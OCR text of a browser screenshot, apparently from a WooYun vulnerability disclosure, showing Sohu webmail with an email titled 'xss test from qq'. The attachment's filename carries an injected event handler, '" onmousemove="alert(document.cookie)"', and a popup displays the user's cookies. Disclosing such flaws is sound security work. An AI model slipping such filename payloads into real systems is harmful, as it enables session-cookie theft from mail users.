 闪电邮 - xss test from qq 3 - Mozilla Firefox
11月6日 周五 18:16
搜狐网络U盘 × 闪电邮 - xss test fro... × QQ邮箱 - 写信 ×
mail.sohu.com/bapp/184/main#readMail_26 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
ohu.com [ 邮箱首页 | 选项 | 换肤 | 梦工场 | 退出 ] 帮助 | 搜狐首页 | 企业邮箱
搜狐 闪电邮箱
支持邮件全文搜索
收信 写信
<< 返回 永久删除 删除 举报并清除 移至 上一封 下一封
xss test fr 共 1 封 全部折叠
未读邮件
收件箱
星标邮件
草稿箱
已发送
已删除
垃圾邮件
管理 | 新建
一箱多邮
管理 | 新建
地址簿
手机邮件
网络U盘
积分
传情贺卡
[收件箱 18:16
发件人
收件人
主 题
时 间
附 件
TZ=-480; start|1446803955401=; closeMailAdAlert=yes; new_for_kan=0; end|1446804471252=; start|1446804471862=
start|1446804741649=; end|1446804744123=; start|1446804744610=; end|1446804750759=; start|1446804751344=;
start|1446804802037=; end|1446804823874=; start|1446804827105=; end|1446804840854=; start|1446804841384=;
确定
回复 | 回复全部 | 转发 | 彻底删除 | 添加备注 »
普通附件(1 个) 全部下载 转存到U盘
TXT
" onmousemove="alert(document.cookie)">.txt(0.3K)
下载 转存到U盘
快速回复给： 003@qq.com>
发送
中 °, 简
www.wooyun.org